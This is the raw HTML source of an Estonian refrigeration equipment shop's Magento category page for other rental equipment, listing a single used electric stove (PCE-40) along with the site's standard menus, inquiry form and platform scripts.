nav-2 category-item level-top parent"><a href="https://kylminaator.ee/kasutatud-seadmed"  class="level-top" ><span>KASUTATUD SEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid" ><span>Kasutatud külmkapid</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-klukskapid" ><span>Klaasuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasut-umbkapid" ><span>Umbuksega külmkapid, kasutatud</span></a></li><li  class="level2 nav-2-1-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmkapid/kasutatud-veinikapid" ><span>Veinikapid, kasutatud</span></a></li></ul></li><li  class="level1 nav-2-2 category-item"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-kulmletid-riiulid" ><span>Kasutatud külmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-2-3 category-item last"><a href="https://kylminaator.ee/kasutatud-seadmed/kasutatud-sugavkulmseadmed" ><span>Kasutatud sügavkülmseadmed</span></a></li></ul></li><li  class="level0 nav-3 category-item has-active level-top parent"><a href="https://kylminaator.ee/rendiseadmed-1"  class="level-top" ><span>RENDISEADMED</span></a><ul class="level0 submenu"><li  class="level1 nav-3-1 category-item first"><a href="https://kylminaator.ee/rendiseadmed-1/rent-jaamasin" ><span>Rendijäämasinad</span></a></li><li  class="level1 nav-3-2 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/kulmkapid" ><span>Rendikülmkapid</span></a></li><li  class="level1 nav-3-3 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/rendikylmletid" ><span>Rendikülmletid, -riiulid, -vannid</span></a></li><li  class="level1 nav-3-4 category-item"><a href="https://kylminaator.ee/rendiseadmed-1/sugavkulmseadmed" ><span>Rendisügavkülmseadmed</span></a></li><li  class="level1 nav-3-5 category-item active last"><a href="https://kylminaator.ee/rendiseadmed-1/muud-rendiseadmed" ><span>Muud rendiseadmed</span></a></li></ul></li><li  class="level0 nav-4 category-item level-top parent"><a href="https://kylminaator.ee/leiunurk-1"  class="level-top" ><span>LEIUNURK</span></a><ul class="level0 submenu"><li  class="level1 nav-4-1 category-item first"><a href="https://kylminaator.ee/leiunurk-1/ii-sordi-kulmseadmed" ><span>II sordi külmseadmed</span></a></li><li  class="level1 nav-4-2 category-item"><a href="https://kylminaator.ee/leiunurk-1/ettevalm" ><span>Ettevalmistusseadmed</span></a></li><li  class="level1 nav-4-3 category-item"><a href="https://kylminaator.ee/leiunurk-1/kuumseadmed" ><span>Kuumseadmed</span></a></li><li  class="level1 nav-4-4 category-item"><a href="https://kylminaator.ee/leiunurk-1/roostevabast-terasest-tooted" ><span>Roostevabast terasest tooted</span></a></li><li  class="level1 nav-4-5 category-item"><a href="https://kylminaator.ee/leiunurk-1/valjastusseadmed" ><span>Väljastusseadmed</span></a></li><li  class="level1 nav-4-6 category-item last"><a href="https://kylminaator.ee/leiunurk-1/moodulriiulid" ><span>Moodulriiulid</span></a></li></ul></li><li  class="level0 nav-5 category-item level-top parent"><a href="https://kylminaator.ee/varuosad"  class="level-top" ><span>VARUOSAD</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://kylminaator.ee/varuosad/kompressorid" ><span>Kompressorid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressorid/olme-ja-vaikese-voimsusega-kompressorid" ><span>Olme- ja väikese võimsusega</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/madala-temperatuuriga-kompressorid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/keskmise-ja-korge-temperatuuriga-kompressorid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-1-4 category-item"><a href="https://kylminaator.ee/varuosad/kompressorid/konditsioneeridele" ><span>Konditsioneeridele</span></a></li><li  class="level2 nav-5-1-5 category-item last"><a href="https://kylminaator.ee/varuosad/kompressorid/kompressorite-laojaagid" ><span>LAOJÄÄGID</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid" ><span>Kompressor-agregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/madala-temperatuuriga-agregaadid" ><span>Madala temperatuuriga</span></a></li><li  class="level2 nav-5-2-2 category-item last"><a href="https://kylminaator.ee/varuosad/kompressor-agregaadid/keskmise-ja-korge-temperatuuriga-agregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li></ul></li><li  class="level1 nav-5-3 category-item last parent"><a href="https://kylminaator.ee/varuosad/valisagregaadid" ><span>Välisagregaadid</span></a><ul class="level1 submenu"><li  class="level2 nav-5-3-1 category-item first"><a href="https://kylminaator.ee/varuosad/valisagregaadid/keskmise-ja-korge-temperatuuriga-valisagregaadid" ><span>Keskmise- ja kõrge temperatuuriga</span></a></li><li  class="level2 nav-5-3-2 category-item last"><a href="https://kylminaator.ee/varuosad/valisagregaadid/madala-temperatuuriga-valisagregaadid" ><span>Madala temperatuuriga</span></a></li></ul></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://kylminaator.ee/ostuabi"  class="level-top" ><span>OSTUABI</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://kylminaator.ee/ostuabi/muugitingimused" ><span>Müügitingimused</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://kylminaator.ee/ostuabi/kohaletoimetamine" ><span>Kohaletoimetamine</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://kylminaator.ee/ostuabi/taganemisoigus" ><span>Taganemisõigus</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://kylminaator.ee/ostuabi/muugigarantii" ><span>Müügigarantii</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika" ><span>Privaatsuspoliitika</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://kylminaator.ee/ostuabi/kasutusjuhendid" ><span>Kasutusjuhendid</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://kylminaator.ee/ostuabi/valminud-tood" ><span>Valminud tööd</span></a></li><li  class="level1 nav-6-8 category-item last"><a href="https://kylminaator.ee/ostuabi/utiliseerimine" ><span>Utiliseerimine</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://kylminaator.ee/teenused"  class="level-top" ><span>TEENUSED</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://kylminaator.ee/teenused/hooldus-remont" ><span>Hooldusremondi teenus</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://kylminaator.ee/teenused/projektimuuk" ><span>Projektimüük</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://kylminaator.ee/teenused/hinnakiri" ><span>Hinnakiri</span></a></li><li  class="level1 nav-7-4 category-item last"><a href="https://kylminaator.ee/teenused/teenustoo-tellimine" ><span>Teenustöö tellimine</span></a></li></ul></li><li  class="level0 nav-8 category-item last level-top parent"><a href="https://kylminaator.ee/firmast"  class="level-top" ><span>FIRMAST</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://kylminaator.ee/firmast/kontakt" ><span>Kontakt</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://kylminaator.ee/firmast/meie-tootajad" ><span>Meie töötajad</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://kylminaator.ee/firmast/firma-tutvustus" ><span>Firma tutvustus</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://kylminaator.ee/firmast/vabad-ametikohad" ><span>Vabad ametikohad</span></a></li><li  class="level1 nav-8-5 category-item last"><a href="https://kylminaator.ee/firmast/firma-galerii" ><span>Firma galerii</span></a></li></ul></li>                <li class="level0 level-top ui-menu-item">
            <!--
            <a href="" class="level-top ui-corner-all"  role="menuitem">
                <span></span>
            </a>
            -->
        </li>
    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Konto                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.settings">
                        Seaded                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.settings"
                     data-role="content">
                            <div class="switcher language switcher-language" data-ui-id="language-switcher" id="switcher-language-nav">
        <strong class="label switcher-label"><span>Language</span></strong>
        <div class="actions dropdown options switcher-options">
            <div class="action toggle switcher-trigger"
                 id="switcher-language-trigger-nav"
                 data-mage-init='{"dropdown":{}}'
                 data-toggle="dropdown"
                 data-trigger-keypress-button="true">
                <strong class="view-et">
                    <span>EST</span>
                </strong>
            </div>
            <ul class="dropdown switcher-dropdown"
                data-target="dropdown">
                                                            <li class="view-en switcher-option">
                            <a href="https://kylminaator.ee/stores/store/redirect/___store/en/___from_store/et/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9lbi9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA%2C%2C/">
                                ENG                            </a>
                        </li>
                                                                                    </ul>
        </div>
    </div>
                </div>
                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://kylminaator.ee/"
                   title="Avalehele">
                    Avaleht                </a>
                        </li>
                    <li class="item category7">
                            <a href="https://kylminaator.ee/rendiseadmed-1"
                   title="">
                    RENDISEADMED                </a>
                        </li>
                    <li class="item category209">
                            <strong>Muud rendiseadmed</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading"                     aria-labelledby="page-title-heading&#x20;toolbar-amount"
        >
        <span class="base" data-ui-id="page-title-wrapper" >Muud rendiseadmed</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="TktZsSoOeRqr6x1r" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>




    <div id="amasty-shopby-product-list">
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/rendiseadmed-1\/muud-rendiseadmed","formKey":"TktZsSoOeRqr6x1r","post":false}}'>
                                        <div class="modes">
                            <strong class="modes-label" id="modes-label">Kuvamisviis</strong>
                                                <strong title="Grid" class="modes-mode active mode-grid" data-value="grid">
                        <span>Grid</span>
                    </strong>
                                                                <a class="modes-mode mode-list" title="Nimekiri" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list">
                        <span>Nimekiri</span>
                    </a>
                                        </div>
                        <p class="toolbar-amount" id="toolbar-amount">
            <span class="toolbar-number">1</span> Toode    </p>
                            <div class="toolbar-sorter sorter">
    <label class="sorter-label" for="sorter">Sorteeri</label>
    <select id="sorter" data-role="sorter" class="sorter-options">
                    <option value="position" selected>
                Positsioon            </option>
                    <option value="name">
                Toote nimi            </option>
                    <option value="price">
                Hind            </option>
                    <option value="kiirjahut_tempvahemik">
                Töövõimsus            </option>
                    <option value="jaapuru">
                Jääpuru            </option>
            </select>
            <a title="Määra kahanevas suunas" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Määra kahanevas suunas</span>
        </a>
    </div>
                        </div>
    
        <div class="products wrapper grid products-grid">
        <ol class="products list items product-items">
                                    <li class="item product product-item">
                <div class="product-item-info" id="product-item-info_166" data-container="product-grid">
                                                            <a href="https://kylminaator.ee/pce40" class="product photo product-item-photo" tabindex="-1">
                        
<span class="product-image-container product-image-container-166" style="width:240px;">
    <span class="product-image-wrapper" style="padding-bottom: 125%;">
        <img class="lazy product-image-photo" loading="lazy" src="https://kylminaator.ee/static/version1730103127/frontend/Acty/kylminaator/et_EE/WeltPixel_LazyLoading/images/Loader.gif" data-original="https://kylminaator.ee/media/catalog/product/cache/f0db7284e39b8f6507c1e87a6d940ec8/e/l/elektripliit_2.jpg" width="240" height="300" alt="Elektripliit PCE-40, kasutatud"></span>
</span>
                    </a>
                    <div class="product details product-item-details">
                                                <strong class="product name product-item-name">
                            <a class="product-item-link" href="https://kylminaator.ee/pce40">
                                Elektripliit PCE-40, kasutatud                            </a>
                        </strong>
                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="166" data-price-box="product-id-166">
    <span class="special-price">
        

<span class="price-container price-final_price tax weee">
        <span id="product-price-166" data-price-amount="240" data-price-type="finalPrice" class="price-wrapper "><span class="price">240,00 €</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price tax weee">
        <span id="old-price-166" data-price-amount="300" data-price-type="oldPrice" class="price-wrapper "><span class="price">300,00 €</span></span>
        </span>
    </span>

</div>
                        
                        <div class="product-item-inner">
                            <div class="product actions product-item-actions">
                                <div class="actions-primary">
                                                                                                                    <form data-role="tocart-form" data-product-sku="206PCE-40" action="https://kylminaator.ee/checkout/cart/add/uenc/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA%2C%2C/product/166/" method="post">
                                                                                                                                    <input type="hidden" name="product" value="166">
                                            <input type="hidden" name="uenc" value="aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9jaGVja291dC9jYXJ0L2FkZC91ZW5jL2FIUjBjSE02THk5cmVXeHRhVzVoWVhSdmNpNWxaUzl5Wlc1a2FYTmxZV1J0WldRdE1TOXRkWFZrTFhKbGJtUnBjMlZoWkcxbFpBJTJDJTJDL3Byb2R1Y3QvMTY2Lw,,">
                                            <input name="form_key" type="hidden" value="TktZsSoOeRqr6x1r">                                            <button type="submit" title="Lisa ostukorvi" class="action tocart primary" disabled>
                                                <span>Lisa ostukorvi</span>
                                            </button>
                                        </form>
                                                                    </div>
                                                                <div data-role="add-to-links" class="actions-secondary">
                                                                                <a href="#" class="action towishlist" title="Lisa soovinimekirja" aria-label="Lisa soovinimekirja" data-post='{"action":"https:\/\/kylminaator.ee\/wishlist\/index\/add\/","data":{"product":166,"uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA,,"}}' data-action="add-to-wishlist" role="button">
        <span>Lisa soovinimekirja</span>
    </a>
<a href="#" class="action tocompare" title="Lisa võrdlusesse" aria-label="Lisa võrdlusesse" data-post='{"action":"https:\/\/kylminaator.ee\/catalog\/product_compare\/add\/","data":{"product":"166","uenc":"aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA,,"}}' role="button">
    <span>Lisa võrdlusesse</span>
</a>
                                                                    </div>
                                                            </div>
                                                    </div>
                    </div>
                </div>
                            </li>
                    </ol>
    </div>
            <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/kylminaator.ee\/rendiseadmed-1\/muud-rendiseadmed","formKey":"TktZsSoOeRqr6x1r","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Näita</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">lehe kohta</span>
</div>
            </div>
        

</div>
<form class="amhideprice-form" id="amhideprice-form" method="post" style="display: none;" data-nofocus="true">
    <span class="amhideprice-close" data-amhide-js="close-popup"></span>
    <input name="form_key" type="hidden" value="" />
    <input name="product_id" type="hidden" value="" />
    <fieldset class="fieldset">
        <legend class="legend amhideprice-form-ledend">
            <span>Küsi informatsiooni juurde</span>
            <span style="font-weight: bolder;" class="product-name"></span>
        </legend>
        <br>
        <div class="field required">
            <label for="amhideprice-name" class="label">
                <span>Nimi</span>
            </label>

            <div class="control">
                <input type="text" name="name" class="input-text" 
                      id="amhideprice-name" data-validate="{required:true}">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-email" class="label">
                <span>E-post</span>
            </label>

            <div class="control">
                <input type="email"
                       name="email"
                       id="amhideprice-email" 
                       autocomplete="email"
                       value="" class="input-text"
                       data-validate="{required:true, 'validate-email':true}"
                       aria-required="true">
            </div>
        </div>
        <div class="field required">
            <label for="amhideprice-phone" class="label">
                <span>Telefon</span>
            </label>

            <div class="control">
                <input type="text" name="phone" class="input-text "
                     id="amhideprice-phone" data-validate="{required:true, 'est-phone-validation':true}">
            </div>
        </div>
        <div class="field">
            <label for="amhideprice-comment" class="label">
                <span>Küsimus</span>
            </label>

            <div class="control">
                <textarea title="Küsimus"
                          name="comment" class="input-text"
                          id="amhideprice-comment"
                          data-validate="{'validate-no-html-tags':true}"></textarea>
            </div>
        </div>
            </fieldset>

    <div class="actions-toolbar">
        <div class="primary">
            <button type="submit" class="action submit primary"
                    title="Saada">
                <span>Saada</span>
            </button>
        </div>
    </div>
</form>
<div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
    style= "display:none"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>




</div></div></main><footer class="page-footer"><div class="footer-wrapper"><div class="footer-col">
<h3>KONTAKT</h3>
<p>Külminaator OÜ<br>Kalmistu tee 28A, Tallinn 11216 Eesti<br>Email:&nbsp;info [att] kylminaator.ee<br>Üld telefon +372 6729 530<br>E-R 9.00-17.00</p>
</div>
<div class="footer-col">
<h3>OSTUABI</h3>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugitingimused"><span>Müügitingimused</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kohaletoimetamine"><span>Kohaletoimetamine</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/taganemisoigus"><span>Taganemisõigus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/muugigarantii"><span>Müügigarantii</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/privaatsuspoliitika"><span>Privaatsuspoliitika</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/kasutusjuhendid"><span>Kasutusjuhendid</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/valminud-tood"><span>Valminud tööd</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/ostuabi/utiliseerimine"><span>Utiliseerimine</span></a>
</div>
</div>
<div class="footer-col">
<h3>TEENUSED</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/hooldus-remont"><span>Hooldus-remonditeenus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/teenused/projektimuuk"><span>Projektimüük</span></a>
</div>
<span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/hinnakiri"><span>Hinnakiri</span></a>
</span>
 &nbsp;</p>
<p><span class="widget block block-category-link-inline">
    <a href="https://kylminaator.ee/teenused/teenustoo-tellimine"><span>Teenustöö tellimine</span></a>
</span>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col">
<h3>FIRMAST</h3>
<p><div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/kontakt"><span>Kontakt</span></a>
</div>
 <div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/meie-tootajad"><span>Meie töötajad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-tutvustus"><span>Firma tutvustus</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/vabad-ametikohad"><span>Vabad ametikohad</span></a>
</div>
<div class="widget block block-category-link">
    <a href="https://kylminaator.ee/firmast/firma-galerii"><span>Firma galerii</span></a>
</div>
<div class="widget block block-cms-link">
    <a href="https://kylminaator.ee/sisu-koostamisel" title="Lehe sisu on koostamisel ..">
        <span>Liitu meie uudiskirjaga ..</span>
    </a>
</div>
</p>
<p>&nbsp;</p>
</div>
<div class="footer-col"><img src="https://kylminaator.ee/media/logo/jaluselogo.png" alt="" width="310" height="auto"></div></div><div class="footer-logos">
<p><a title="Swedbank" href="https://www.swedbank.ee/business" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/payment_logos/Swedbank.png" alt="Swedbank" width="187" height="50"></a></p>
<p><a title="Eesti Elektroonikaromu" href="https://kylminaator.ee/ostuabi/utiliseerimine"><img src="https://kylminaator.ee/media/wysiwyg/Logo_Eesti_Elektroonikaromu1.jpg" alt="Eesti Elektroonikaromu" width="296" height="200"></a></p>
<p><span class="footer-logos-title"><a title="itella" href="https://itella.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/itella_logo_rgb.png" alt="itella" width="88" height="50"></a> &nbsp;<a title="Omniva" href="https://www.omniva.ee/ariklient/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/omniva_logo.png" alt="Omniva" width="56" height="50"></a> &nbsp;<a title="dpd" href="https://www.dpd.com/ee/et/" target="_blank" rel="noopener"><img src="https://kylminaator.ee/media/transport/dpd-logo-5_hall_50px.png" alt="dpd" width="113" height="50"></a></span></p>
</div></footer>

<small class="copyright">
    <span></span>
</small>
</div>    
<script>
    var LOCALE = 'et\u002DEE';
    var BASE_URL = 'https\u003A\u002F\u002Fkylminaator.ee\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE'
    };</script>
<script  type="text/javascript"  src="https://kylminaator.ee/static/version1730103127/_cache/merged/e47652300d3cd9535a94a28933a5d32b.min.js"></script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 1,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-29611971-1"}        }
    }
}
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-subscribe']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsSubscribe":{"component":"Bss_FacebookPixel\/js\/subscribe"}}}            }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-role='bss-fbpixel-atc']":
            {
                "Magento_Ui/js/core/app": {"components":{"bssFbpixelsAtc":{"component":"Bss_FacebookPixel\/js\/atc"}}}            }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".kylminaator.ee",
                "secure": false,
                "lifetime": "3600"
            }
        }
    }
</script>
<script type="text&#x2F;javascript">var elemI31zrL1q = document.querySelector('div#notice-cookie-block');
if (elemI31zrL1q) {
elemI31zrL1q.style.display = 'none';
}</script>
<script type="text/x-magento-init">
        {
            "#notice-cookie-block": {
                "cookieNotices": {
                    "cookieAllowButtonSelector": "#btn-cookie-allow",
                    "cookieName": "user_allowed_save_cookie",
                    "cookieValue": {"1":1},
                    "cookieLifetime": 31536000,
                    "noCookiesUrl": "https\u003A\u002F\u002Fkylminaator.ee\u002Fcookie\u002Findex\u002FnoCookies\u002F"
                }
            }
        }
    </script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<script>window.checkout = {"shoppingCartUrl":"https:\/\/kylminaator.ee\/checkout\/cart\/","checkoutUrl":"https:\/\/kylminaator.ee\/checkout\/","updateItemQtyUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/kylminaator.ee\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/kylminaator.ee\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/account\/login\/referer\/aHR0cHM6Ly9reWxtaW5hYXRvci5lZS9yZW5kaXNlYWRtZWQtMS9tdXVkLXJlbmRpc2VhZG1lZA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/kylminaator.ee\/captcha\/refresh\/","isRequired":false,"timestamp":1769915566}}}</script>
<script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fkylminaator.ee\u002Fstatic\u002Fversion1730103127\u002Ffrontend\u002FActy\u002Fkylminaator\u002Fet_EE\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/kylminaator.ee\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/kylminaator.ee\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/kylminaator.ee\/","customerLoginUrl":"https:\/\/kylminaator.ee\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
